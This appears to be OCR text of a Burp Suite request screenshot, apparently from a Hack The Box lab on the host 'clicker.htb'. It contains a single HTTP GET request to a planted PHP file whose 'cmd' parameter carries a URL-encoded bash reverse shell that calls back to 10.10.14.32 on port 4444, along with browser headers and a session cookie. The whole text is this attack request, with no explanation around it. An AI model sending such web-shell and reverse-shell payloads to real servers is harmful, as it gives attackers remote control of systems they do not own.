 Request
Pretty Raw Hex \n
1 GET /exports/top_players_pb90ki2u.php?cmd=
bash+-c+'bash+-i+>%26+/dev/tcp/10.10.14.32/4444+0>%261' HTTP/1.1
2 Host: clicker.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Cookie: PHPSESSID=telq5u4vorjn8fbq697cqtab08
9 Upgrade-Insecure-Requests: 1